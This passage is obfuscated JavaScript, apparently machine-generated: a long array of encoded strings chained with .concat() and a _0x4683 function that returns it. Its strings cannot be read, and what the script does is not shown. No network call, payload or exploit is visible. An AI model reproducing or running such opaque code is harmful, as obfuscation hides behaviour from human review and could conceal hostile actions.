"y1hdNKBcTfBcHG", "u8kzn2mF", "ASkKbI7cOq", "tSo8uLycymoF", "WQvsWP8hW63dUCkRCa", "smkmdY/cHG", "l8kBW6dcN8oL", "wq3cSd1+WQe", "eSkCl8oUzmkD", "WRXaW4FcLuK"].concat(function () {
      return ["WQP+W5xcO0S", "WPVdHbD8W44su2ancu4", "umoHWPldG8k7", "WPddIsbIW48", "bmkZcmoVvW", "s1mWWRq", "WQjtzLZdGvddNSkhW77dVSkKc8kHWOpcPutdQmoicSoi", "WOpdUtL8W5O", "C8k/WOOZaa", "WQ82WPS", "W4/dUqRdNsa", "DhtcRmoCgG", "WRH6s3VdTrG", "WO/cMSkUfmk2", "W5L3cKW", "W5zigWtcGCkpbW0", "WRDzW5/cGe8", "W5ZdKb7dRqm", "rSk5avm", "imoonSoeW5LQWPKMuMNdGCo1", "s1S6WRxdGmkFW7BdImozWOe", "tLuWWQpdOmkcW6tdJmobWOVdKq", "WOKNWQyHiIW", "W7TjuKJdMa", "abBcMmo4mW", "W4XCug/dSG", "WO1oW7tdMmoA", "bCoQtq", "b8kykSo5smkaBW", "paBdUHtcHmoGWQVdPG", "Dmk2hbxcTa", "WOPbW7ZcLvS", "lLhcKchdTSoWWOfxhXhcQmk6WOW", "WPtcSSk9p8kUj8k1pW", "WPqeWPldUSoo", "lapdSrVcHG", "W55Qlxuf", "WOHHW5pcIKK", "W6v4WR3dHmkm", "r8kjc3yj", "WRZdHWbYka", "WOXKW5ldNmobWPeuWQm", "FSktBSkt", "eSkMW7xcGSo7", "eCk7W4NcJmow", "hSkcWOSTjW", "bCk1W6ddPG0", "yh3dPMLJWOqEWPtcPa4", "WQhdUtzJW50", "wCoIuLio", "wmorWRtdOmkWuq", "m8oQW7ddT3XqW4C", "W7b+WRS", "WRi1WPddKmoFgejOW7lcGCoM", "eSkniCoS", "cJ3cPCkLAW", "ng/dGgJcVG", "WQrvWPisWQxcQ8kMASokEq", "WPFcU27dQLVcPW", "W6RcH2lcMbu", "qSkZfea", "W5rgbG3cLW", "W6NcNWfBWPm4DG", "W7rBW4pcV8kF", "uNFdOeDX", "yeNdSCoMpSk6W7f3WOSewSolW50", "DCkGWOaUmG", "WPdcSSk7j8kV", "tf46WPpdUmkrW6ldNa", "fCkyWReUb3K", "WPzteqdcP8kjda", "BMRdJgjK", "vSoeWQtdTCkkbCoIWQRdOgXbtSouE8kuwCoyWPqddJRdHtRcL8oHa0lcLCoqW7NdIa", "dIFcJ8o1fa", "W53cOmkwySky", "W4zzW5ZcJ8kB", "umkLWOlcR3VcPSoaimoLWPdcJdxdGa", "WRvoWPKB", "rCk8dKe1", "WQW3WQWYba", "W4zfeXRcHSkv", "FHZdJ1FcJW", "WPv0W77dMSo+", "e8oUW6ddKvy", "W43cIwlcJcD7BSk5W715w8kflmk0WPCsWOaue8ojBq", "W5RcNKFcJIW", "r3eoWRRdUq", "hGFcI8kAv0JcTweaot/cLq", "WP0jatpdKCkeCMaRztu3", "xmk5wCk0WRi", "fSkViLpdHq", "kIZcOmokbmoKW63cM30", "WRxdVdDiiG", "dCkgW6RcVSo5", "bmkvWQqToW", "mslcSCkaqq", "zdNdLLBcNW", "c8kcW5RdQbe", "WR1/v0FdLG", "W4ySWQKWfdddMa", "WPxcVSkYpmkXlmktogdcJW", "WQyXWPNdMSo9eMzJW7/cLW", "W4vOW4NcGG", "W6NcRhVcTIu", "WQHwW7xcHeK", "yrZdTbhcJSoLW6hdUCopkCo2", "dCkCimo7C8kD"].concat(function () {
        return ["isRcU8oD", "bSo2W5ldP1G", "WO1OW53dN8oEWPOWWRZdMSofBW", "vG4qdCkV", "l8kRW6NcVmo+", "W4fcW4/cG8kv", "q8kRWQyHkW", "WPNcJw/dQgO", "WO9/W5xdHG", "oSkzW7ldPbHZbqZcMrSy", "bCkVW6JcP8oD", "xmoNvvu", "tSksC8kaWPO", "dSkGESoCWOm", "W7lcH8klqSkaubJdIq", "W6fpF0BdH1tcHCkoW6pcV8kT", "W6FdUW/dIH1QWPhcKa", "cSkiW6NcSmojc8kgW5xdNhn6jG", "fCoJW6ZdR3G", "WQJdMbT8W7e", "WQ/cImkzemkk", "FKVcS8oSiq", "W6tdSIpdKX8", "WQZdKGzqlmos", "m8k/e1ldUW", "WOlcOwRdPG", "DN3dSgLzWP8k", "pHtcRSk1E8oK", "a8k2W5/cHSod", "dJxdRbNcQG", "eSkAWQeIpMLf", "WPzTW7BcPftdJq", "pSk0W4ZcK8o0", "vqRcQdzY", "W4jxwLlcPa", "gqNcI8kAuK7cULSopXZcVW", "sW3cPJ9sWRS", "WQxdLmoBn8oubrJdQmocW54NW7W", "fCoIt8om", "W7DSaq/cRq", "W5pcKNJcJW", "WR3dKGfnpCoF", "sCo6vee", "AIW/j8k4", "WOtcS8k2p8kJo8k3iG", "WPTraa", "BGxcMZL8", "W5T1l28x", "WR1ZcCoUuW", "W6dcMaXt", "fCkiW7BcHq", "WOVcVSkXnmkZiq", "cd/dRWJcRG", "emoJsmoeqhtdMh4", "WQLkWPmf", "iwBdP3NcVLBcSSoD", "rmkFlcZcTq", "prFcPG", "g8kbWOeTfq", "WR83vCosd8kL", "smk/nI/cLW", "WRbOcCor", "WQZdGWHs", "W6dcKbTLWOCU", "nsldTIZcQW", "WO5jW4FdVCon", "eqJcL8kBsW", "it3dRJdcPq", "C8oJwh4c", "tSkJEmoTWPyJCG", "WPuJWROJoda", "W4zjeatcJmktbra", "umkdi2e2", "W69Bw3lcVa", "WPdcOg/dT3C", "e1pdKexcIG", "x8owWQtdOmkl", "W6LfW4hcK8kL", "vJOFbSkm", "E8k+WOC7lq", "WQPFWPGmW73dOW", "W5ZcTSkOrCku", "f8ktWQWRfw5unG", "WRjvWQuFW7VdOSkGEq", "WObtrgJdQq", "WOjPW6hcQgFdHG", "h8ktwCoKWPy", "W4fjoIhcKG", "kmoTW53dJhK", "zudcRSo2i0y", "W6FcKCkgzSklvbK", "aSkGEmoI", "iaNdVG", "W5v3WR3dKCkQ", "u8oZWOhdHSk1", "WRXvCupdJvhdJ8kr", "vCo4WR7dJSkl", "W7PmWOJdOSkx", "W6dcOcnpWPq", "wvunWQtdPSkzW7/dIa", "WRHIvW", "hSkKCSo8", "qSk2WOK4eNNcGSoNyhC", "6k6r6l2V5yE85yAg6zA96k2B5ywX5PoD57sE77+j", "W6VdSb7dUHrNWOFcGH4H", "kq7dVb3cOSo7WRG"];
      }());
    }());
  }();

  _0x4683 = function () {
    return _0x4a13ca;
  };

  return _0x4683();
};